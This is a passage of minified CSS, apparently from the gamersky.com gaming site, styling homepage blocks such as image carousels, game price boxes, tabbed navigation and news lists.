li{width:240px;height:85px}ul.Mid1R_pic li a{display:inline-block;width:240px;height:85px;position:relative}ul.Mid1R_pic li a .tab{width:46px;height:30px;text-indent:-999px;cursor:pointer;background:url(//image.gamersky.com/webimg15/hdzt.png) no-repeat;position:absolute;right:8px;top:8px}ul.Mid1R_pic li a .tab.hd{background-position:0 0}ul.Mid1R_pic li a .tab.zt{background-position:0 -30px}ul.Mid1R_pic li a:hover .tab.hd{background-position:-46px 0}ul.Mid1R_pic li a:hover .tab.zt{background-position:-46px -30px}.Mid1Rnav{width:240px;height:10px;text-align:center}.Mid1Rnav a{margin:0 2px;display:inline-block;width:25px;height:6px;text-indent:-999px;border-bottom:4px solid #c7c7c7}.Mid1Rnav a:hover,.Mid1Rnav a.cur{border-bottom:4px solid #e23703}.Mid2{margin:0 0 10px -20px;padding:25px 20px 0;width:1060px;height:325px;background:#262626}.Mid2 .Midtit .tit{color:#f2f2f3}.Mid2 .Midtit .tit a{color:#f2f2f3}.Mid2 .Midtit .tit a:hover{color:#fff}.Mid2_L{float:left;width:410px;height:auto}.Mid2Lpic{width:390px;height:auto}.Mid2Lpic a{float:left;display:inline-block;text-align:center;overflow:hidden;position:relative}.Mid2Lpic a div{cursor:pointer;position:absolute}.Mid2Lpic a .sign{width:43px;height:43px;left:0;top:0}.Mid2Lpic a .border{width:100%;height:100%;left:0;top:0}.Mid2Lpic a .mask{width:100%;height:90px;left:0;bottom:0}.Mid2Lpic a .play{opacity:0;filter:alpha(opacity=0);display:none\9;transition:opacity .2s ease-out}.Mid2Lpic a .txt{width:100%;height:auto;line-height:20px;color:#fff;left:0;bottom:0}.Mid2Lpic a .txt span{font-size:15px;font-family:"Microsoft YaHei"}.Mid2Lpic a.img1{margin:0 5px 5px 0;width:92px;height:133px}.Mid2Lpic a.img2{width:190px;height:270px}.Mid2Lpic a.img3{margin:-133px 5px 0 0;width:189px;height:132px}.Mid2Lpic a.img1 .play{width:38px;height:38px;background-position:0 0;left:27px;top:47px}.Mid2Lpic a.img2 .play{width:56px;height:56px;background-position:0 -38px;left:66px;top:107px}.Mid2Lpic a.img3 .play{width:56px;height:56px;background-position:0 -38px;left:66px;top:38px}.Mid2Lpic a:hover{text-decoration:none}.Mid2Lpic a:hover .txt{color:#fff}.Mid2Lpic a:hover .play{zoom:1;opacity:1;filter:alpha(opacity=100);display:block\9}.Mid2Lpic a:hover .border{}.Mid2_L .Midtit{width:390px}.Mid2Lpic{width:390px;height:auto}.Mid2Lpic .Mid2LList{width:100%;height:269px;position:relative}.Mid2Lpic .Mid2LList .Mid2LItem{width:100%;height:auto;height:269px;position:absolute;left:0;top:0}.Mid2Lpic .Mid2LList .Mid2LItem .Mid2LItemLeft{display:block;float:left;width:204px}.Mid2Lpic .Mid2LList .Mid2LItem .Mid2LItemLeft .game{display:block;width:100%;height:131px}.Mid2Lpic .Mid2LList .Mid2LItem .Mid2LItemLeft .game:first-child{margin-bottom:7px}.Mid2Lpic .Mid2LList .Mid2LItem .Mid2LItemLeft .ImgBox{position:relative;width:204px;height:93px}.Mid2Lpic .Mid2LList .Mid2LItem .Mid2LItemLeft .ImgBox img{position:absolute;left:0;top:0;display:block;width:100%;height:100%}.Mid2Lpic .Mid2LList .Mid2LItem .Mid2LItemLeft .ImgBox .active{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(49,32,56,.8);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#312038cc,endColorstr=#312038cc);padding:28px 16px 0;box-sizing:border-box;text-align:center}.Mid2Lpic .Mid2LList .Mid2LItem .Mid2LItemLeft .game:hover .ImgBox .active{display:block}.Mid2Lpic .Mid2LList .Mid2LItem .Mid2LItemLeft .ImgBox .active h4{width:100%;font-size:14px;font-weight:600;line-height:20px;color:#eee;margin:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.Mid2Lpic .Mid2LList .Mid2LItem .Mid2LItemLeft .ImgBox .active span{display:block;width:100%;font-size:12px;line-height:17px;color:#ccc;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.Mid2Lpic .Mid2LList .Mid2LItem .Mid2LItemLeft .PriceBox{width:204px;height:38px;background:#212121;padding:0 10px;box-sizing:border-box}.Mid2Lpic .Mid2LList .Mid2LItem .Mid2LItemLeft .PriceBox h2{float:left;font-size:18px;font-weight:600;line-height:25px;margin-top:7px;color:#f62}.Mid2Lpic .Mid2LList .Mid2LItem .Mid2LItemLeft .game:hover .PriceBox h2{color:#ff9a24}.Mid2Lpic .Mid2LList .Mid2LItem .Mid2LItemLeft .PriceBox .PriceRight{position:static;float:right;margin-top:4px}.Mid2Lpic .Mid2LList .Mid2LItem .PriceRight p{font-size:12px;line-height:17px;color:#eee;margin:0}.Mid2Lpic .Mid2LList .Mid2LItem .PriceRight span{font-size:10px;line-height:15px;color:#888;text-decoration:line-through}.Mid2Lpic .Mid2LList .Mid2LItem .Mid2LItemRight{display:block;float:right;width:168px}.Mid2Lpic .Mid2LList .Mid2LItem .Mid2LItemRight a{display:block;position:relative;display:block;width:100%;height:269px}.Mid2Lpic .Mid2LList .Mid2LItem .Mid2LItemRight a img{display:block;width:100%;height:100%;position:absolute;left:0;top:0}.Mid2Lpic .Mid2LList .Mid2LItem .Mid2LItemRight .BigImgTop{position:absolute;left:0;top:22px;width:100%;text-align:center;padding:0 16px;box-sizing:border-box}.Mid2Lpic .Mid2LList .Mid2LItem .Mid2LItemRight .BigImgTop h4{width:100%;font-size:14px;font-weight:600;line-height:20px;color:#fff;margin:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.Mid2Lpic .Mid2LList .Mid2LItem .Mid2LItemRight .BigImgTop span{display:block;width:100%;font-size:12px;line-height:17px;color:#ccc;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.Mid2Lpic .Mid2LList .Mid2LItem .Mid2LItemRight .BigImgBtm{position:absolute;left:0;bottom:0;width:100%;height:139px;padding:16px;box-sizing:border-box}.Mid2Lpic .Mid2LList .Mid2LItem .Mid2LItemRight .BigImgBtm p{margin:0;width:100%;text-align:center;font-size:36px;font-weight:600;line-height:50px;color:#fff}.Mid2Lpic .Mid2LList .Mid2LItem .Mid2LItemRight .BigImgBtm span{display:inline-block;font-size:12px;line-height:17px;color:#eee;width:100%;text-align:center}.Mid2Lpic .Mid2LList .Mid2LItem .Mid2LItemRight .BigImgBtm .buy{display:block;margin-top:10px;width:136px;height:30px;text-align:center;line-height:30px;background-color:#ff553a;border-radius:15px;color:#fff;font-size:14px}.Mid2Lpic .Mid2LList .Mid2LItem .Mid2LItemRight .BigImgBtm .buy:hover{background-color:#ff7e3a}.Mid2_L .indicator{width:100%;height:4px;margin-top:10px;position:relative}.Mid2_L .indicator a{position:absolute;top:0;display:block;width:25px;height:4px;background:#5c5c5c}.Mid2_L .indicator a.a1{margin-right:4px;left:163px}.Mid2_L .indicator a.a2{left:192px}.Mid2_L .indicator a.cur{background:#e23703}.Mid2Lpic a{}.Mid2Lpic a div{cursor:pointer}.Mid2_R{float:left;width:650px;height:auto}.Mid2Rnav{float:right;padding-left:15px;width:485px;height:25px;border-bottom:1px solid #444;overflow:visible}.Mid2Rnav a{float:left;margin-right:8px;padding:0 20px;display:inline-block;width:auto;height:24px;line-height:24px;color:#aaa;font-size:14px;font-family:"Microsoft YaHei"}.Mid2Rnav a{background:#161616;border:1px solid #444;border-bottom:0}.Mid2Rnav a:hover{text-decoration:none}.Mid2Rnav a:hover,.Mid2Rnav a.cur{color:#f2f2f3;background:#262626;border-bottom:1px solid #262626}ul.Mid2Rpic{width:666px;height:288px}ul.Mid2Rpic li{float:left;width:166px;height:144px}ul.Mid2Rpic li a{display:inline-block;width:150px;height:124px;line-height:18px;color:#ccc;overflow:hidden;position:relative}ul.Mid2Rpic li a img{margin-bottom:5px}ul.Mid2Rpic li a .border{width:100%;height:83px;cursor:pointer;position:absolute;left:0;top:0}ul.Mid2Rpic li a:hover{color:#fff}ul.Mid2Rpic li a:hover .border{}.Mid3{margin-bottom:10px;width:1060px;height:auto}.Mid3_L{float:left;margin-right:25px;width:385px;height:auto}.Mid3Limg{width:385px;height:205px}.Mid3Limg a{display:inline-block;width:385px;height:190px;box-shadow:0 2px 10px 0 rgba(0,0,0,.2);position:relative}.Mid3Limg a div{width:385px;cursor:pointer;position:absolute;left:0;bottom:0}.Mid3Limg a .border{width:100%;height:100%;top:0}.Mid3Limg a .mask{height:90px}.Mid3Limg a .txt{height:40px;line-height:40px;text-align:center;color:#f2f2f3;font-size:16px;font-family:"Microsoft YaHei"}.Mid3Limg a:hover{text-decoration:none}.Mid3Limg a:hover .txt{color:#fff}.Mid3Limg a:hover .border{}ul.Mid3Lpic_txt{width:388px;height:auto}ul.Mid3Lpic_txt li{margin-top:-1px;width:395px;height:119px;border-top:1px dotted #cecece}ul.Mid3Lpic_txt li .tit{float:left;width:385px;height:36px;line-height:36px}ul.Mid3Lpic_txt li .tit a{color:#353535;font-size:15px;font-weight:bold;font-family:"Microsoft YaHei"}ul.Mid3Lpic_txt li .tit a:hover{color:#e11d03}ul.Mid3Lpic_txt li .img{float:left;margin-right:16px;width:130px;height:73px;position:relative}ul.Mid3Lpic_txt li .img a{display:inline-block}ul.Mid3Lpic_txt li .img a .border{width:100%;height:100%;cursor:pointer;position:absolute;left:0;top:0}ul.Mid3Lpic_txt li .img a:hover .border{}ul.Mid3Lpic_txt li .txt{float:left;width:241px;height:60px;line-height:20px;color:#555}.Mid3_R{float:left;width:650px;height:auto}.Mid3Rnav{float:right;width:auto;height:22px}.Mid3Rnav a{float:left;margin-left:5px;padding:0 10px;display:inline-block;width:auto;height:20px;line-height:20px;color:#555;border:1px solid #c0c0c1;border-radius:2px}.Mid3Rnav a:hover{color:#de3603}ul.Mid3R_JQSS{margin-bottom:15px;width:650px;height:456px}ul.Mid3R_JQSS li{margin-bottom:5px;width:647px;height:108px;border-left:3px solid #dedede;border-bottom:1px solid #cecece;position:relative}ul.Mid3R_JQSS li img{float:right;margin-top:1px;height:106px;display:block}ul.Mid3R_JQSS li .con{padding-left:10px;width:637px;height:108px;background:url(//image.gamersky.com/webimg15/pn.png) 0 0 no-repeat;position:absolute;left:0;top:0}ul.Mid3R_JQSS li .con .tit{margin-bottom:5px;width:450px;height:40px;line-height:40px;color:#598ea4}ul.Mid3R_JQSS li .con .tit a{margin-right:10px;font-size:16px;font-weight:bold;font-family:"Microsoft YaHei"}ul.Mid3R_JQSS li .con .like{width:450px;height:20px;line-height:20px}ul.Mid3R_JQSS li .con .tag{width:637px;height:24px;color:#8d8e90;background:#f9f9fa}ul.Mid3R_JQSS li .con .tag .tag1{float:left;width:170px;height:23px;line-height:23px}ul.Mid3R_JQSS li .con .tag .tag1 a{color:#8d8e90}ul.Mid3R_JQSS li .con .tag .tag1 a:hover{color:#e11d03}ul.Mid3R_JQSS li .con .tag .tag2{float:left;width:280px;height:23px;line-height:23px}ul.Mid3R_JQSS li .con .tag .tag3{float:left;padding-right:73px;width:114px;height:23px;line-height:23px}ul.Mid3R_JQSS li .con .tag .tag3 a.zq{float:right;padding-right:24px;display:inline-block;width:auto;height:23px}ul.Mid3R_JQSS li .con .tag .tag3 a.zq{background:url(//image.gamersky.com/webimg15/zq.png) right 5px no-repeat}ul.Mid3R_JQSS li a.links{display:inline-block;width:220px;height:85px;position:absolute;right:0;top:0}ul.Mid3R_JQSS li:hover{border-left:3px solid #de3603}ul.Mid3R_JQSS li:hover .con{background-position:0 -108px}ul.Mid3R_JQSS li:hover .con .tag{background:#fff}.Mid3R_L{float:left;margin-right:23px;width:385px;height:auto}.Mid3RLnav{margin-bottom:18px;width:385px;height:36px}.Mid3RLnav a{float:left;display:inline-block;width:94px;height:32px;line-height:32px;text-align:center;color:#262626;font-size:14px;font-family:"Microsoft YaHei"}.Mid3RLnav a{border-top:2px solid #f2f2f3;border-left:1px solid #f2f2f3;border-right:1px solid #f2f2f3}.Mid3RLnav a:hover{text-decoration:none}.Mid3RLnav a.cur{font-weight:bold;border-top:2px solid #444;border-left:1px solid #cecece;border-right:1px solid #cecece;border-bottom:2px solid #f2f2f3}ul.Mid3RLpic_txt{margin-bottom:25px;width:385px;height:164px}ul.Mid3RLpic_txt li{width:385px}ul.Mid3RLpic_txt li.pic{height:auto}ul.Mid3RLpic_txt li.pic div{float:left}ul.Mid3RLpic_txt li.pic .img{width:100px;height:54px}ul.Mid3RLpic_txt li.pic .img a{display:inline-block}ul.Mid3RLpic_txt li.pic .tit{margin-bottom:6px;width:285px;height:24px;line-height:24px}ul.Mid3RLpic_txt li.pic .tit a{font-size:16px;font-weight:bold;font-family:"Microsoft YaHei"}ul.Mid3RLpic_txt li.pic .tag{width:285px;height:20px;line-height:20px;color:#666}ul.Mid3RLpic_txt li.pic .tag a{color:#666}ul.Mid3RLpic_txt li.pic .tag a:hover{color:#e11d03}ul.Mid3RLpic_txt li.li3{height:27px;background-position:0 0}ul.Mid3RLpic_txt li.li3 div{float:left;height:27px;line-height:27px}ul.Mid3RLpic_txt li.li3 .txt{padding:0 2px 0 8px;width:341px;font-size:14px}ul.Mid3RLpic_txt li.li3 .time{width:34px;color:#999}.ui-topic{width:390px;height:160px;position:relative}.ui-topic .ui-list{width:395px;height:165px;margin:-5px 0 0 -5px}.ui-topic .ui-list:after,.ui-topic .ui-list:before{content:"";display:table;line-height:0}.ui-topic .ui-list:after{clear:both}.ui-topic .ui-item{float:left;_display:inline;margin:5px 0 0 5px;width:125px;height:78px;text-decoration:none;position:relative}.ui-topic .ui-item div{cursor:pointer}.ui-topic .ui-item .mk{padding-top:24px;width:100%;height:20px;line-height:20px;color:#fff;font-size:12px;text-align:center;position:absolute;left:0;bottom:0}.ui-topic .ui-item .mk{background:url(//image.gamersky.com/webimg15/mk2.png) 0 bottom repeat-x}.ui-topic .ui-item .img1{width:100%;height:100%}.ui-topic .ui-item .img1 img{width:100%;height:100%}.ui-topic .ui-item .img2{width:100%;height:100%;position:absolute;top:0;left:0}.ui-topic .ui-item .img2 img{width:100%;height:100%}.ui-topic .ui-item:hover{text-decoration:none;color:#333}.ui-topic .ui-item.is-active{width:255px;height:160px}.ui-topic .ui-item.is-active .img1{display:block}.ui-topic .ui-item.is-active .img2{display:none}.Mid3RLpic{width:390px;height:160px}.Mid3RLpic a{float:left;display:inline-block;text-align:center;overflow:hidden;position:relative}.Mid3RLpic a div{cursor:pointer;position:absolute}.Mid3RLpic a .sign{width:43px;height:43px;left:0;top:0}.Mid3RLpic a .border{width:100%;height:100%;left:0;top:0}.Mid3RLpic a .mask{width:100%;height:44px;left:0;bottom:0}.Mid3RLpic a .play{width:38px;height:38px;opacity:0;filter:alpha(opacity=0);display:none\9;transition:opacity .3s ease-out}.Mid3RLpic a .txt{width:100%;height:auto;line-height:20px;color:#fff;left:0;bottom:0}.Mid3RLpic a.img1{margin-right:5px;width:125px;height:160px}.Mid3RLpic a.img2{margin:0 5px 5px 0;width:125px;height:78px}.Mid3RLpic a.img3{width:255px;height:77px}.Mid3RLpic a.img1 .play{left:43px;top:61px}.Mid3RLpic a.img2 .play{left:43px;top:20px}.Mid3RLpic a.img3 .play{left:108px;top:19px}.Mid3RLpic a:hover{text-decoration:none}.Mid3RLpic a:hover .txt{color:#fff}.Mid3RLpic a:hover .play{zoom:1;opacity:1;filter:alpha(opacity=100);display:block\9}.Mid3RLpic a:hover .border{}.Mid3R_R{float:left;margin-top:-5px;padding-left:2px;width:240px;height:auto;position:relative}.Mid3RRnav{width:240px;height:23px;border:1px solid #ceced0;border-right:0;overflow:visible}.Mid3RRnav a{float:left;display:inline-block;height:23px;line-height:23px;text-align:center;color:#888;font-weight:bold;font-family:"Microsoft YaHei"}.Mid3RRnav a{background:#eaeaec;border-bottom:1px solid #ceced0;border-right:1px solid #ceced0}.Mid3RRnav a.n1{width:78px}.Mid3RRnav a.n2{width:80px}.Mid3RRnav a.n3{width:78px}.Mid3RRnav a.n4{display:none}.Mid3RRnav a:hover{text-decoration:none}.Mid3RRnav a.cur{color:#000;background:#f2f2f4;border-bottom:1px solid #f2f2f4}.Mid3RRtit{width:238px;height:34px;border:1px dotted #ceced0;border-top:0;border-bottom:0}.Mid3RRtit div{float:left;height:34px;line-height:34px;color:#e13704}.Mid3RRtit .name{width:158px;text-indent:8px}.Mid3RRtit .type{width:36px;text-align:center}.Mid3RRtit .time{width:44px;text-align:center}ul.Mid3RR_FSB{width:238px;height:auto;border:1px dotted #ceced0;border-top:0}ul.Mid3RR_FSB li{padding:0 8px;width:222px;height:29px}ul.Mid3RR_FSB li .li3{width:5px;height:28px;position:absolute;left:0}ul.Mid3RR_FSB li .name{float:left;width:150px;height:29px;line-height:29px;border-top:1px dotted #cecece}ul.Mid3RR_FSB li .name a{color:#262626}ul.Mid3RR_FSB li .name a:hover{color:#e11d03}ul.Mid3RR_FSB li .type{float:left;width:36px;height:29px;line-height:29px;color:#666;text-align:center;border-top:1px dotted #cecece}ul.Mid3RR_FSB li .time{float:left;width:36px;height:29px;line-height:29px;color:#666;text-align:right;border-top:1px dotted #cecece}ul.Mid3RR_FSB li:hover .li3{background-position:0 -28px}ul.Mid3RR_FSB li:hover div{color:#e11d03}ul.Mid3RR_FSB li.cur .li3{background-position:0 -28px}ul.Mid3RR_FSB li.cur div{color:#e11d03}.fsbtit{width:240px;height:36px;border-top:1px dotted #cdcdcd;border-bottom:1px dotted #cdcdcd}.fsbtit div{float:left;height:36px;line-height:36px;color:#e13704;font-size:12px}.fsbtit div.name{width:108px}.fsbtit div.time{width:39px;text-align:center}.fsbtit div.type{width:39px;text-align:center}.fsbtit div.form{width:54px;text-indent:10px}.fsbList{width:240px;height:auto;overflow:visible}.fsbList li{width:240px;height:36px;border-bottom:1px dotted #cdcdcd;overflow:visible}.fsbList li div{float:left;height:36px;color:#666;font-size:12px}.fsbList li div.name{width:108px;line-height:36px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.fsbList li div.time{width:39px;line-height:36px;text-align:center}.fsbList li div.type{width:39px;line-height:36px;text-align:center}.fsbList li div.form{width:54px;overflow:visible}.fsbList li div.form span{display:block;height:16px;line-height:16px;margin:10px 0;position:relative}.fsbList li div.form span i{font-style:normal;margin:0 1px}.fsbList li div.form span em{font-size:14px;font-style:normal;margin:0 2px}.fsbList li.cur div{color:#e11d03}.fsbList li.cur div a{color:#e11d03}.hei .fsbList li.cur div{color:#fff}.hei .fsbList li.cur div a{color:#fff}.fsbList .TTle{width:auto;height:auto;position:absolute;right:0;bottom:15px;z-index:99999}.fsbList .TTle .txt{padding:8px;width:auto;height:14px;line-height:14px;color:#666!important;background:#fff;border:1px solid #cdcdcd;border-radius:3px}.fsbList .TTle .arr{float:right;margin-top:-1px;width:20px;height:5px;background:url(//image.gamersky.com/webimg15/ts.png) center 0 no-repeat}.hei .fsbtit{border-color:#444}.hei .fsbList li{border-color:#444}.Mid4{margin-bottom:10px;width:1060px;height:auto}.Mid4_L{float:left;margin-right:25px;width:385px;height:auto}ul.Mid4Lpic_txt{margin-bottom:20px;width:385px;height:auto}ul.Mid4Lpic_txt li{width:385px}ul.Mid4Lpic_txt li.pic{height:auto}ul.Mid4Lpic_txt li.pic div{float:left}ul.Mid4Lpic_txt li.pic .img{width:100px;height:60px}ul.Mid4Lpic_txt li.pic .img a{display:inline-block}ul.Mid4Lpic_txt li.pic .tit{margin-bottom:6px;width:285px;height:24px;line-height:24px}ul.Mid4Lpic_txt li.pic .tit a{font-size:16px;font-weight:bold;font-family:"Microsoft YaHei"}ul.Mid4Lpic_txt li.pic .tag{width:285px;height:20px;line-height:20px;color:#666}ul.Mid4Lpic_txt li.pic .tag a{color:#666}ul.Mid4Lpic_txt li.pic .tag a:hover{color:#e11d03}ul.Mid4Lpic_txt li.li3{height:26px;background-position:0 0}ul.Mid4Lpic_txt li.li3 div{float:left;height:26px;line-height:26px}ul.Mid4Lpic_txt li.li3 .txt{padding:0 2px 0 8px;width:341px;font-size:14px}ul.Mid4Lpic_txt li.li3 .time{width:34px;color:#999}.Mid4_R{float:left;width:240px;height:auto}.Mid4Rmore{float:right;padding-top:5px;width:auto;height:19px;cursor:pointer}.Mid4Rmore a{display:inline-block;width:auto;height:18px;line-height:18px;color:#888}.Mid4Rmore a i{display:inline-block;width:26px;height:16px;vertical-align:middle;background:url(//image.gamersky.com/webimg15/rot.png) center no-repeat}.Mid4Rmore a:hover{text-decoration:none}.Mid4Rmore a.cur i{transition:transform .5s ease-out;transform:rotate(360deg)}ul.XYQZ{margin:-11px 0 11px;width:240px;height:auto}ul.XYQZ li{margin-top:-1px;padding-top:11px;width:240px;height:68px;border-top:1px dotted #cecece}ul.XYQZ li .img{float:left;margin-right:11px;width:99px;height:55px;position:relative}ul.XYQZ li .img a{display:inline-block}ul.XYQZ li .img a .border{width:100%;height:100%;cursor:pointer;position:absolute;left:0;top:0}ul.XYQZ li .img a:hover .border{}ul.XYQZ li .con{float:left;width:130px;height:55px}ul.XYQZ li .con .tit{margin-bottom:9px;width:130px;height:32px;line-height:16px}ul.XYQZ li .con .tit a{color:#262626}ul.XYQZ li .con .tit a:hover{color:#e11d03}ul.XYQZ li .con .txt{width:120px;height:14px;line-height:14px;color:#8d8e90}ul.XYQZ li .con .txt a{color:#8d8e90}ul.XYQZ li .con .txt a:hover{color:#e11d03}ul.YCLM{width:240px;height:auto}ul.YCLM li{width:240px;height:87px;border-top:1px dotted #cecece;padding-top:10px;margin-top:-1px}ul.YCLM li a{float:left;display:inline-block;width:240px;height:77px;position:relative}ul.YCLM li a .mk{padding:5px 14px;width:212px;height:67px;cursor:pointer;position:absolute;left:0;top:0;background:url(//image.gamersky.com/webimg15/mk7.png) center no-repeat}ul.YCLM li a .mk h3{margin:0;height:18px;line-height:18px;color:#f2f2f3;font-size:12px;visibility:hidden}ul.YCLM li a .mk p{margin:0;width:85px;line-height:18px;color:#f2f2f3;font-size:12px}ul.YCLM li a .mk.m1{background-position:-240px 0}ul.YCLM li a .mk.m2{background-position:90px -77px}ul.YCLM li a .mk.m3{background-position:-240px -154px}ul.YCLM li a .mk.m2 h3{text-align:right}ul.YCLM li a .mk.m2 p{float:right;text-align:right}ul.YCLM li a:hover{text-decoration:none}ul.YCLM li a:hover .mk.m1{background-position:0 0}ul.YCLM li a:hover .mk.m2{background-position:-150px -77px}ul.YCLM li a:hover .mk.m3{background-position:0 -154px}ul.YCLM li a:hover .mk h3{padding-top:18px;visibility:visible}ul.YCLM li a:hover .mk p{width:212px}ul.Mid4R_img{width:240px;height:166px;position:relative}ul.Mid4R_img li{width:246px;height:166px;position:absolute;left:0;top:0}ul.Mid4R_img li a{float:left;margin:0 5px 5px 0;display:inline-block;width:118px;height:78px;position:relative}ul.Mid4R_img li a div{width:118px;position:absolute;left:0;bottom:0}ul.Mid4R_img li a .border{width:100%;height:100%;cursor:pointer;position:absolute;left:0;top:0}ul.Mid4R_img li a .mask{height:44px}ul.Mid4R_img li a .txt{height:20px;line-height:20px;text-align:center;color:#f2f2f3}ul.Mid4R_img li a:hover{text-decoration:none}ul.Mid4R_img li a:hover .txt{color:#fff}ul.Mid4R_img li a:hover .border{}.Mid5{margin-bottom:10px;width:1060px;height:auto}.Mid5_L{float:left;margin-right:25px;width:385px;height:auto}.Mid5LSimg{width:400px;height:146px}.Mid5LSimg a{float:left;margin-right:13px;display:inline-block;width:120px;height:131px;line-height:18px;overflow:hidden;position:relative}.Mid5LSimg a img{margin-bottom:5px}.Mid5LSimg a .border{width:100%;height:90px;cursor:pointer;position:absolute;left:0;top:0}.Mid5LSimg a:hover .border{}.Mid5LBimg{width:400px;height:125px}.Mid5LBimg a{float:left;margin-right:14px;display:inline-block;width:185px;height:105px;overflow:hidden;position:relative}.Mid5LBimg a div{width:185px;cursor:pointer;position:absolute;left:0;bottom:0}.Mid5LBimg a .border{width:100%;height:100%;cursor:pointer;position:absolute;left:0;top:0}.Mid5LBimg a .mask{height:44px}.Mid5LBimg a .txt{height:20px;line-height:20px;text-align:center;color:#f2f2f3}.Mid5LBimg a:hover{text-decoration:none}.Mid5LBimg a:hover .txt{color:#fff}.Mid5LBimg a:hover .border{}.Mid5_R{float:left;width:650px;height:auto}.Mid5_R .Mid5_R_Top{height:307px}.Mid5_R .Mid5_R_Top .Mid5_R_Top_L{float:left;width:400px}.Mid5_R .Mid5_R_Top .Mid5_R_Top_R{float:left}.Mid5_R .Mid5_R_Bottom{}.Mid5Lpic{width:650px;height:243px}.Mid5Lpic a{float:left;display:inline-block;text-align:center;overflow:hidden;position:relative}.Mid5Lpic a .mask{display:table;width:100%;height:100%;color:#fff;font-family:"Microsoft YaHei";cursor:pointer;position:absolute;left:0}.Mid5Lpic a .mask span{display:table-cell;width:100%;vertical-align:middle}.Mid5Lpic a.img1{margin-right:5px;width:185px;height:243px}.Mid5Lpic a.img2{margin-right:5px;margin-bottom:5px;width:195px;height:119px}.Mid5Lpic a.img3{margin-bottom:5px;width:260px;height:119px}.Mid5Lpic a.img4{margin-right:5px;width:195px;height:119px}.Mid5Lpic a.img5{margin-right:5px;width:128px;height:119px}.Mid5Lpic a.img6{width:127px;height:119px}.Mid5Lpic a.img1 .mask{line-height:30px;font-size:16px;top:243px}.Mid5Lpic a.img2 .mask{line-height:30px;font-size:16px;top:119px}.Mid5Lpic a.img3 .mask{line-height:30px;font-size:16px;top:119px}.Mid5Lpic a.img4 .mask{line-height:30px;font-size:16px;top:119px}.Mid5Lpic a.img5 .mask{line-height:30px;font-size:16px;top:119px}.Mid5Lpic a.img6 .mask{line-height:30px;font-size:16px;top:119px}.Mid5Lpic a:hover{text-decoration:none}.Mid5Lpic a:hover .mask{top:0}.Mid5Rnav{float:right;margin-top:5px;width:auto;height:16px}.Mid5Rnav a{float:left;margin-left:5px;display:inline-block;width:18px;height:14px;line-height:14px;text-align:center;color:#000;border:1px solid #cecece}.Mid5Rnav a:hover{text-decoration:none}.Mid5Rnav a:hover,.Mid5Rnav a.cur{color:#f2f2f3;background:#333;border:1px solid #333}ul.Mid5R_DMZQ{margin-bottom:13px;width:250px;border-top:1px solid #dbdbdb}ul.Mid5R_DMZQ li{padding-top:5px;width:100%;height:57px;border-bottom:1px solid #e4e4e4}ul.Mid5R_DMZQ li .img{float:left;width:77px;height:50px}ul.Mid5R_DMZQ li .img a{display:inline-block}ul.Mid5R_DMZQ li .con{float:left;width:102px;height:50px}ul.Mid5R_DMZQ li .con .tit{width:102px;height:auto;max-height:34px;line-height:17px}ul.Mid5R_DMZQ li .con .tit a{color:#262626}ul.Mid5R_DMZQ li .con .tit a:hover{color:#e11d03}ul.Mid5R_DMZQ li .con .txt{width:102px;height:32px;line-height:16px;color:#8d8e90}ul.Mid5R_DMZQ li .like{float:right;width:60px;height:50px;text-align:center;border-left:1px dotted #cecece}ul.Mid5R_DMZQ li .like a{padding-right:12px;width:auto;height:50px;line-height:50px;font-size:12px;font-weight:bold;background-position:right 2px}ul.Mid5R_img{margin-bottom:20px;width:245px;height:auto}ul.Mid5R_img li.img1{margin-bottom:5px;width:240px;height:95px}ul.Mid5R_img li.img2{float:left;margin-right:4px;width:118px;height:89px}ul.Mid5R_img li.img1 a{width:240px;height:95px}ul.Mid5R_img li.img2 a{width:118px;height:89px}ul.Mid5R_img a{float:left;display:inline-block;overflow:hidden;position:relative}ul.Mid5R_img a div{width:100%;cursor:pointer;position:absolute;left:0;bottom:0}ul.Mid5R_img a .mask{height:44px}ul.Mid5R_img a .txt{height:20px;line-height:20px;text-align:center;color:#f2f2f3}ul.Mid5R_img a:hover{text-decoration:none}ul.Mid5R_img a:hover .txt{color:#fff}.MidRnav{width:239px;height:25px;text-align:center;border-left:1px solid #dcdada;border-bottom:1px solid #dcdada;overflow:visible}.MidRnav a{float:left;display:inline-block;width:33px;height:23px;line-height:23px;color:#666;background:#eaeaec;border-top:2px solid #dcdada;border-right:1px solid #dcdada}.MidRnav a:hover{text-decoration:none}.MidRnav a:hover,.MidRnav a.cur{height:24px;color:#262626;font-weight:bold;background:#f2f2f3;border-top:2px solid #464b53}ul.pic_list{width:240px;height:auto}ul.pic_list li{width:240px;height:auto;border-bottom:1px dotted #dddbdb}ul.pic_list li.txt{width:240px;height:30px;line-height:30px}ul.pic_list li.txt div{float:left;height:30px}ul.pic_list li.txt .t1{width:180px;word-break:break-all;word-wrap:break-word}ul.pic_list li.txt .t2{padding-right:5px;width:55px;color:#818181;text-align:right}ul.pic_list li.img{padding:8px 0;width:240px;height:auto}ul.pic_list li.img .img_1{float:left;width:57px;height:73px}ul.pic_list li.img .img_1 a{display:inline-block}ul.pic_list li.img .img_2{float:left;width:183px;height:73px}ul.pic_list li.img .img_2 div{width:183px;word-break:break-all;word-wrap:break-word}ul.pic_list li.img .img_2 .img2_1{margin-bottom:4px;height:18px;line-height:18px}ul.pic_list li.img .img_2 .img2_2{height:17px;line-height:17px;color:#e11d03}ul.pic_list li.img .img_2 .img2_2 a{color:#e11d03}ul.pic_list li.img .img_2 .img2_3{height:17px;line-height:17px;color:#999898}ul.pic_list li.img .img_2 .img2_4{height:17px;line-height:17px}ul.pic_list li.img .img_2 .img2_4 a{color:#999898}ul.pic_list li.img .img_2 .img2_4 a:hover{color:#e11d03}.SJgame{width:1060px;height:auto}.SJgame_L{float:left;margin-right:25px;width:385px;height:auto}.SJgame_M{float:left;margin-right:25px;width:385px;height:auto}.SJgame_M ul.Mid6L_txt{margin-bottom:20px}.SJgame_R{float:left;width:240px;height:auto}.SJgame_R ul.txt_pic{margin-bottom:36px}ul.Mid6L_txt{margin-top:-2px;width:385px;height:auto}ul.Mid6L_txt li.topline{width:385px;height:27px}ul.Mid6L_txt li.topline div{float:left;height:26px;line-height:26px;font-weight:bold}ul.Mid6L_txt li.topline 